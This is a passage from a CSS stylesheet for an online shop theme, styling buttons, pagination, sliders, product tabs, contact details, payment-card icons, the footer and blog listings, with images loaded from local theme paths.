	-o-border-radius: 50px;
	-moz-border-radius: 50px;
	-khtml-border-radius: 50px;
	border: 2px solid #8fa900;
	box-sizing: border-box;
}
.top_button:hover::before{color: #fff;}
.top_button::before{
	color: #fff;
	font-family: fontawesome;
	font-size: 22px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 1px;
	content: "\f106";
	text-align: center;
	font-weight: 800;
}
#content ul.list-unstyled {  
	/*border: 1px solid #eeeeee;*/
    margin-bottom: 10px;
    overflow: auto;
    padding: 10px;
}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 4px 0;
}
.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
span.customSelect{box-shadow: none;border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;}
.category_filter .sort .form-control {cursor:pointer;box-shadow: none;border-radius: 0;
-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
.productpage .box {margin-top:20px;}

.col-sm-4.total_amount { margin-top: 70px;}
.product-tag{margin:5px 0;}
#content .aboutus {
    clear: both;
}
.image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;
    float: left;
    height: 50px;
    width: 60px;
}

.image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;
    float: left;
    height: 50px;
    width: 60px;
}

.image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;
    float: left;
    height: 50px;
    width: 60px;
}
.image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h2{clear:both;font-size:20px;}
.about-content{overflow:hidden;}
.information-information .right{float:right;}
.category_filter #grid-view:hover, .category_filter #grid-view.active {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px -25px transparent !important;
}
.category_filter #grid-view {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px 4px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 27px;
	margin-right: 8px;
	box-shadow: none;
	padding: 0;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
}
.category_filter #list-view {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px 5px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 30px;
	padding: 0;
	box-shadow: none;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;
}
.category_filter #list-view:hover, .category_filter #list-view.active {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px -25px transparent !important;
	box-shadow: none;
}
.pagination-right .sort-by label, .pagination-right .show label {font-weight: normal;}
.compare-total a {color: #5D5D5D;}
.category_filter #grid-view,.category_filter #list-view{background:#eee; border:1px solid #ddd; color:#666;}
.category_filter #grid-view:hover,.category_filter #list-view:hover,.category_filter #grid-view.active,.category_filter #list-view.active{background:#ddd;}
.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#333;}
.category_filter .btn-list-grid{float:left;width:auto;padding:5px 0 0 0;}
.compare-total {float: left; margin: 8px 10px 0;}
.pagination-right { float: right;margin:0; width: auto;}
.category_filter .sort-by {float: left;margin: 8px 10px 0 0; width: auto;padding:0;}
.category_filter .show {float: left; margin: 8px 10px 0;padding:0;}
.category_filter .sort { float: left; width: 150px;padding:0;}
.category_filter .limit {float: right; width: 100px;padding:0;}
.sort-by-wrapper,.show-wrapper{
    float: left;
}

.refine-search {margin-top: 10px;}
.category_thumb .category_description{
	margin-top: 20px;
	color: #000000;
	line-height: 20px;
	font-size: 14px;
	font-weight: normal;
}
.category_filter .list.active,.category_filter .grid.active{background:#428bca;}
.category_thumb .category_img, .category_thumb .category_description {
    float: left;
    width: 100%;
}
.category_list ul {
    padding: 0;
	display:inline-block;
	margin:0;
}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a {      
    color: #211f20;
    display: block;
    padding: 5px 5px;
	border:1px solid #ddd;
	background:#f7f7f7;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
}
.category_list li a:hover {
    color: #8fa900;
}
.category_list li {
    float: left;
    list-style: outside none none;
    margin: 0 10px 5px 0;
}
.category_filter,.pagination-wrapper {
    display: inline-block;
	margin: 10px 0;
	width: 100%;
	width: 100%;
	float: none;
	text-align: center;
}
.pagination-wrapper .page-link {
    float: none;
	padding: 0;
	width: auto;
	margin: 30px auto 0;
	display: inline-block;
}
.pagination-wrapper .page-result
 {
    float: none;
	padding: 0;
	width: auto;
	margin: 8px 0 auto;
	text-align: center;
	color: #000;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
	color: #ffffff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
}
.pagination > li > a, .pagination > li > span{border: none !important;margin-left: 8px !important;color: #000 !important;}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	z-index: 2;
	color: #fff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	cursor: default;
}
.contact-info .left .address-detail .btn.btn-info:hover{background-color: #000000;border-color: #000000;}
.contact-info .left .address-detail .btn.btn-info {
	float: left;
	position: relative;
	margin-top: 10px;
	margin-left: 30px;
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.contact-info .left {
    float: left;   
    width: 50%;	
}
.contact-info .right {
    float: right;
    width: 50%;
}
.row.contact-info {
    padding: 0 15px;
}
.information-contact .panel-body{padding:30px;overflow:auto;}
.contact-info{color:#666;}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -235px transparent;
   	padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax{float:left;width:100%;}
.contact-info .telephone strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px transparent;
    padding: 5px 0 0 35px;
	margin:10px 0;
	height:28px;
	float:left;
	clear:both;
}
.contact-info .fax strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px transparent;
    padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info address {
    display: inline-block;
    margin: 0 0 0 36px;
	float:left;
	clear:both;
	width: 100%;
}
#spinner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #fff;
}
.main-slider .swiper-button-prev:hover, .main-slider .swiper-button-next:hover {
	background: #ededed;
	border-color: #ededed;
}
.main-slider .swiper-button-prev:hover::before, .main-slider .swiper-button-next:hover::before {
	color: #000;
}
.main-slider .swiper-viewport .swiper-button-prev {
	opacity: 0;
	left: 10px;
}
.main-slider .swiper-viewport .swiper-button-next {
	opacity: 0;
	right: 10px;
}
.main-slider .swiper-viewport:hover .swiper-button-prev, .main-slider .swiper-viewport:hover .swiper-button-next{opacity: 1 !important;}
.main-slider .swiper-button-prev, .main-slider .swiper-button-next {
	cursor: pointer;
	background: #8fa900;
	height: 34px;
	width: 34px;
	border: 1px solid #8fa900;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-o-border-radius: 50px;
	-ms-border-radius: 50px;
	-khtml-border-radius: 50px;
	box-sizing: border-box;
	display: none;
}
.main-slider .swiper-button-prev::before {
	content: '\f0d9';
	left: -5px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider .swiper-button-next::before {
	content: '\f0da';
	left: -2px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider {
    position: relative;width: 100%;display: inline-block;float: left;background-color: #eeeeee;
}
.main-slider .swiper-pagination {bottom: 40px;}
.main-slider .swiper-pagination-bullet{background: #d3d3d3;box-shadow: none;}
.main-slider .swiper-pagination-bullet-active, .main-slider .swiper-pagination-bullet:hover {background: #8fa900;}
.main-slider .swiper-viewport {
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	border: none;
	margin: 0;
	width: 100% !important;
	box-sizing: border-box;
}
.content_top {
	float: left;
	width: 100%;
	background-color: #f0f0f0 !important;
}
#servicecmsblock {
	position: relative;
	margin:0;
	padding: 40px 0;
	cursor: pointer;
	background-color: #8fa900 !important;
}
.category_img .img-thumbnail {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
}
#column-left .container.category-inner .box.category::before {	display: none;}
#product-manufacturer #content p a:hover, .manufacturer-content a:hover{color: #8fa900 ;}
#product-manufacturer #content p a, .manufacturer-content a{color: #515151;}
#column-left .box.category .box-heading{border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#column-left .container.category-inner .box.category.content-top {
	width: 240px;
	padding: 0;
	float: left;
	top: 0;
	position: relative;
	border: 2px solid #708401;
border-radius: 5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
z-index: 0;
}

.box.category.content-top {
	width: 230px;
	display: block;
	margin-top: 0;
	position: absolute;
	float: left;
	top: 15px;
}
.category_list_cms.container{padding:0;}
#content .category_list_cms {
	margin-top: 30px;
	padding-bottom: 30px;
}
.category_list_cms .category_img .single_image-img {width: 100%;}
.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 25%;
	float: left;
	border-left: 1px solid #ebebeb;
}
.category_list_cms .category_link_inner li a::before {
	color: #8fa900;
	content: "\f105";
	font-family: fontawesome;
	font-size: 14px;
	padding-right: 10px;
	font-weight: lighter;
}
.category_list_cms .category_link {padding: 20px 0 0 0px;text-align: center; width: 100%;}
.category_list_cms .static-title .text1.static-text {
	font-size: 14px;
	font-family: Montserrat;
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.category_list_cms .category_link .category_link_inner {
	list-style: none;
	margin: 10px 0 20px;
	padding-left: 0;
	padding-right: 0;
}
.category_list_cms .category_link .category_link_inner li a:hover{color: #8fa900;}
.category_list_cms .category_link .category_link_inner li a {
	color: #6a6a6a;
	font-size: 13px;
	font-family: Montserrat;
	font-weight: normal;
}
.category_list_cms .category_link .link-text:hover{color: #000;}
.category_list_cms .category_link .link-text {
	color: #8fa900;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	text-transform: uppercase;
}
.category_list_cms .category_link .category_link_inner li {	padding-bottom: 2px;}
#servicecmsblock .first-content-one:hover .service-right .sub-title, #servicecmsblock .second-content-two:hover .service-right .sub-title,
#servicecmsblock .third-content-three:hover .service-right .sub-title, #servicecmsblock .fourth-content-four:hover .service-right .sub-title{
	color: #ffffff;
}

#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	cursor: pointer;
	float: left;
	width: 25%;
	position: relative;
}
.content_top .container {	padding: 0;}
.box-cms-content .inner-content {
	margin: 0;
	letter-spacing: 0.8px;
	float: left;
	width: 100%;
	text-align: center;
}
#servicecmsblock .first-content-one .icon-left1 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center 17px;
}
#servicecmsblock .second-content-two .icon-left2 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -360px;
}
#servicecmsblock .third-content-three .icon-left3 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -550px;
}
#servicecmsblock .fourth-content-four .icon-left4 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -170px;
}

#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5 {
	display: inline-block;
	height: 71px;
	width: 76px;
	position: relative;
	vertical-align: top;
	margin-right: 0;
	transition: all 800ms ease 0s;
	-webkit-transition: all 800ms ease 0s;
	-o-transition: all 800ms ease 0s;
	-ms-transition: all 800ms ease 0s;
	float: left;
}
.service-right {
	text-align: left;
	padding: 15px 0 0 10px;
	float: left;
}
#servicecmsblock .service-right .title{
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 0.2px;
}
#servicecmsblock .service-right .sub-title{
	color: #ffdeb8;
	font-size: 13px;
	font-weight:normal;
	font-family: "Montserrat";
	line-height: 24px;
	margin-bottom: 0;
	text-transform: capitalize;
}
.mfp-wrap, .mfp-bg{z-index: 99999 !important;}
@-webkit-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@-moz-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
.header-bottom.fixed {
	left: 0;
	right: 0;
	width: 100%;
	position: fixed;
	display: block;
	color: #000;
	z-index: 9999;
	top: 0px;
	-webkit-font-smoothing: antialiased;
	animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-webkit-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-moz-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-ms-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-o-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	box-sizing: border-box;
	margin: 0;
}


.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:250px;}
.tablatest_default_width{ width:250px;}
.tabspecial_default_width{ width:250px;}

#tabs_info {margin-top: 25px;}
.hometab {
	position: relative;
}
.htabs {
	background: #fff;
	margin-bottom: 13px !important;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.htabs .etabs li {
    display: inline-block;
    float: none;
    line-height: 17px;
    list-style: none outside none;
    position: relative;
    text-align: center;
	position: relative;
}
.htabs a {
    color: #313131;
	display: block;
	font-size: 13px;
	margin: 0 30px;
	padding: 20px 10px;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 600;
	line-height: 24px;
}
#tab-special.tab-content {
	overflow: visible;
}
.htabs a.selected, .htabs a:hover{color:#8fa900;}
.tab-content {
	position:relative;
	padding: 0;
	z-index: 2;
	overflow: hidden;
	margin-bottom:25px;
}
.tab-content > .tab-pane{padding: 0 !important;}
.tab-content .tab {display: none;}
#information-sitemap .sitemap-left a:hover, #information-sitemap .sitemap-right a:hover {color: #8fa900;}
#information-sitemap .sitemap-left a, #information-sitemap .sitemap-right a, #account-register a {color:  #515151;}
#product-compare #content .table strong {color: #515151;}
.btn.btn-danger {
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 20px;
	letter-spacing: 0.8px;
	text-transform: uppercase;
	font-size: 13px;
	padding: 7px 15px !important;
}
.btn-default{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px !important;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	font-size: 13px;
	border: 1px solid #d62731 !important;
}
.btn-primary {
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;
	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
#content .pull-right .btn.btn-primary:hover, .product-compare .btn-primary:hover, .btn-primary:hover, .account-address .btn-info:hover, 
#account-order .text-right .btn.btn-info:hover, #cart .cart-menu .button-container strong:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
#content .pull-right .btn.btn-primary, .product-compare .btn-primary, #content .pull-left .btn.btn-default, 
.account-address .btn-info, #account-order .text-right .btn.btn-info, #cart .cart-menu .button-container strong{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
#tab-latest #tablatest-grid .product-items, #tab-special #tabspecial-grid .product-items, 
#tab-bestseller #tabbestseller-grid .product-items {display: none;}
.tm-message {
	display: none;
	font-size: 20px;
	text-align: center;
	margin: 20px 0;
}
.loadmore {
	text-align: center;
	margin: 30px 0 20px;
}
.loadmore .gridcount:hover{
	background-color: #000000 !important;
	color: #FFFFFF;
	border-color: #000000 !important;
}
.loadmore .gridcount{
	background-color: #8fa900 !important;
	padding: 10px 40px  !important;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

	text-transform: uppercase;
	text-align: center;
	white-space: nowrap;
	border: 1px solid #8fa900 !important;
    border-top-color: rgb(0, 0, 0);
    border-right-color: rgb(0, 0, 0);
    border-bottom-color: rgb(0, 0, 0);
    border-left-color: rgb(0, 0, 0);
	display: inline-block;
	color: #fff !important;
}
.hometab .tab-content .box .box-content {margin-top: -1px;}
.hometab .customNavigation a.prev {color: #ffffff;right: 50px;left: auto;}
.hometab .customNavigation a:hover{background: #000000;}
.hometab .customNavigation a {
	 top: -55px;
	width: 36px;
	height: 36px;
	padding: 0;
	line-height: 36px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	font-size: 16px;
	font-weight: 500;
}
.productpage .product-right .rating-wrapper .fa-star-o::before {
	color: #999;
}
.productpage .product-right ul li .desc {
	font-weight: bold;
	margin-right: 15px;
}
.productpage .product-right ul li a {color: #515151;}
.hometab .customNavigation a.next { color:#ffffff; right: 10px;}
#servicecmsinfo_block1 {padding: 0;}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password {margin: 5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review:hover, .productpage .review-count:hover{color: #8fa900;}
.productpage .write-review,.productpage .review-count{margin: 0 10px;color: #000;}
.productpage .rating-wrapper{ margin: 0 0 5px;}
.checkout-cart .hasCustomSelect{width: 95% !important;}
.productpage .product-right .list-unstyled {padding: 0 !important;margin-bottom: 0 !important;border:none !important;}
.page-title{
	padding:0 0 10px;
	border-bottom:1px solid #eeeeee;
}
.productpage .product-right ul li .special-price {
	width: auto;
	display: inline-block;
	font-size: 22px;
	color: #e32d40;
	font-weight: 600;
	margin-right: 10px;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.productpage .product-right .old-price {font-size: 22px;color: #b2b2b2;font-weight: 500;}
.product-title{
	margin: 0 0 18px;
	font-size: 16px;
	font-weight: 600;
	color: #000;
	line-height: 24px;
	clear: none;
}
.form-control{box-shadow: none !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	border:1px solid #ccc !important;}
#product {margin-top: 15px;}
.product-option{font-size: 16px;font-weight: 600;color: #000;}
.page-title,.refine-search{
	color: #000;
	font-size: 20px;
	font-weight: 600;
	line-height: 24px;
	position: relative;
	text-transform: uppercase;
}
.copy-right {
	text-align:left;
	float: left;
}
.content_footer_bottom {
	float: left;
	width: 100%;
	margin-top: 40px;
	margin-bottom: 50px;
}
.content_footer_bottom .manufacture_block ul {
	list-style: none;
	float: left;
	padding: 0 0 0 20px;
	margin: 0;
}
.content_footer_bottom  .manufacturer_title {
	color: #333;
	display: inline-block;
	float: left;
	font-size: 16px;
	font-weight: 600;
	margin: 8px 0 3px;
	text-transform: uppercase;
}
.content_footer_bottom .manufacture_block > ul li{
	padding: 6px 20px;
	background: #f5f5f5;
	margin-right: 5px;
	display: inline-block;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

}
.footer-bottom .container {
	display: inline-block;
	padding: 20px 15px;
	text-align: left;
	vertical-align: top;
}
.footer_paymentblock {
	text-align: right;
	float: right;
	padding: 10px 0 0;
}
.footer_paymentblock .payment .payment-method {
	padding: 0;
	margin: 0;
	list-style: none;
}
.payment ul li {
	display: inline-block;
	vertical-align: top;
	margin: 4px 2px 0;
	position: relative;
	text-align: left;
	padding: 5px 0;
}
.payment .payment-method span {
	font-size: 0;
	height: 23px;
	width: 34px;
	display: inline-block;
	vertical-align: top;
	opacity: 0.9;
	border-radius: 3px;
	-webkit-border-radius:3px;
-khtml-border-radius:3px;
-moz-border-radius:3px;
	text-align: left;
	cursor: pointer;
}
.payment .payment-method .american-express span {
	background: url("../image/megnor/American.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .discover span {
	background: url("../image/megnor/Discover.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .maestro span {
	background: url("../image/megnor/Mestro.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .mastercard span {
	background: url("../image/megnor/master_card.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .paypal span {
	background: url("../image/megnor/Paypal.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .visa span {
	background: url("../image/megnor/Visa.png") no-repeat scroll 0 0px transparent;
}
#powered {
	padding: 0;
	float: left;
	width: auto;
	clear: both;
	color: #ffffff;
}
#bottom-footer li:first-child {padding: 0 13px 0 0;}
#bottom-footer {	float: left;}
.common-home footer {margin-top: 0;box-shadow: none;}
#bottom-footer li{display:inline; padding:0 13px;position: relative; }
#bottom-footer li.contact{background:none;}
#bottom-footer li:first-child::before {border: none;}
#bottom-footer li::before {
	border-left: 1px solid #dbdbdb;
	content: "";
	position: absolute;
	left: 0;
	height: 14px;
	top: 1px;
}
 
#account-login .well, #affiliate-login .well {
	background-color: #ffffff !important;
	box-shadow: none !important;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;

}
.account-address .table>tbody>tr>td{vertical-align:middle;}
.account-address .btn-info{margin:2px 0;}

.affiliate-account .btn-primary .list-group-item,.affiliate-account .btn-primary .list-group-item:hover{padding:0; background:none; color:#fff;}
#content .affiliate-logout { border: 1px solid #eeeeee; padding: 10px;}


.shopping-cart .img-thumbnail{max-width:none;}
#accordion label.col-sm-2.control-label{margin:7px 0 0; padding:0 15px 0 0;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:5px; font-size:14px;}

.col-sm-3.search_subcategory {width: auto; margin-top:7px;}

#button-search{float:right;}
.product-search h2{clear:both;}

#input-captcha, #input-payment-captcha {
    margin-bottom: 10px;
}
#product .form-group #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.nav-tabs > li > a:hover{color:#8fa900  !important;background-color:transparent !important;  }
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	background: #8fa900 !important;
	color: #fff !important;
}
.nav-tabs > li > a{
	padding: 10px 24px !important;
	color: #000 !important;
	text-decoration: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
	text-align: center;
	border: none !important;
	border-radius: 5px 5px 0 0 !important;
	-webkit-border-radius:5px 5px 0 0 !important;
-khtml-border-radius:5px 5px 0 0 !important;
-moz-border-radius:5px 5px 0 0 !important;

	line-height: 24px;
}
.nav-tabs{border-bottom: none !important;}
#product #button-cart:hover{
	background-color: rgba(35,43,84,1);
	color: #FFFFFF;
	border-color: #232B54;
}
.all-blog .blog-right-content .blog-date {
	display: inline-block;
	padding-left: 40px;
	position: relative;
	color: #232b54;
}
.all-blog .read-more {	margin: 5px 0;}
.read-more a:hover{background-color: #000000;color: #fff;}
.read-more a {
	padding: 4px 18px 6px;
	background: #8fa900;
	color: #fff;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	margin-top: 5px;
	display: inline-block;
	line-height: 24px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 600;
}
.single-blog {
	padding: 30px !important;
	border: 1px solid #ededed;
	background: #fff;
}
.single-blog .blog-img img {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	margin-bottom: 30px;
}
.single-blog .blog-desc {
	line-height: 25px;
	letter-spacing: 1px;
	margin-bottom: 20px;
	font-weight: normal;
}
#add-comment legend, .single-blog h4, .single-blog .block-title h3 {
	border-bottom: none;
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 1.1;
}
#add-comment {
	border: none;
	box-shadow: none;
}
.view-comment .coment1 {
	width: 100%;
	float: left;
}
.view-comment .panel.panel-default {
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	padding: 20px !important; 
}
.single-blog h3 {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 0 0 15px;
	line-height: 20px;
	text-transform: uppercase;
	line-height: 24px;
}
.all-blog .blog-desc {line-height: 25px;font-weight: normal;letter-spacing: 1px;}
.all-blog .blog-right-content h5{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.all-blog .blog-right-content h5 a:hover{color: #8fa900;}
.all-blog .blog-right-content h5 a {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 10px 0;
	line-height: 20px;
	text-transform: uppercase;
	color: #000;
}
.all-blog .panel-default {border-radius: 0;	
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
border: none;margin-bottom: 25px;}
.all-blog .panel .panel-body{padding: 0 0 20px;}
.all-blog .panel .blog-left-content .blog-image img{
	border: none;
	padding: 0;
	border-radius: 0;
	width: 340px;
}
.all-blog .blog-right-content .blog-date::before {
	content: "";
	border-top: 2px solid #d3d3d3;
	position: absolute;
	width: 30px;
	left: 0;
	top: 13px;
}
.blog-right-content {
	float: left;
	width: 58%;
	display: inline-block;
	position: relative;
}
.all-blog .blog-left-content .blog-image {
	float: left;
	margin-right: 30px;
	text-align: center;
	position: relative;
}
.post-image-hover {
	height: 100%;
	position: absolute;
	top: 0;
	transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	width: 100%;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
}
.blog-left-content:hover .post-image-hover {
	background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}
.all-blog .blog-left-content:hover .post_hover, .all-blog .blog-left-content:hover .zoom, .all-blog .blog-left-content:hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-kkhtml-opacity: 1;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}
.blog-image .post_hover {
	left: 0;
	margin: 0 auto;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 40%;
}
.blog-left-content .blog-image .zoom {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
